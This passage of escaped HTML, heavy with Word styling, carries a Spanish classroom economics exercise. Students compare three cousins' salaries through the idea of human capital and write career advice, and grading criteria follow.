Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, 